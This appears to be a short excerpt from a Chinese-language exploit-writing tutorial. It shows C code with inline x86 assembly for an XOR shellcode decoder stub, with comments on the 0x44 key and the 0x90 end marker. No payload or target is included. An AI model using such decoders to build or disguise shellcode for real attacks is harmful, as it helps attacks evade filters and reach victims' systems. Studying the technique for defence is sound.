 void main()
{
__asm
{
add eax, 0x14 //越过 decoder，记录 shellcode 的起始地址
xor ecx,ecx
decode_loop:
mov bl,[eax+ecx]
xor bl, 0x44 //这里用 0x44 作为 key，如编码的 key 改变，这里也要相应
//改变
mov [eax+ecx],bl
inc ecx
cmp bl,0x90 //在 shellcode 末尾放上一个字节的 0x90 作为结束符
jne decode_loop
}
}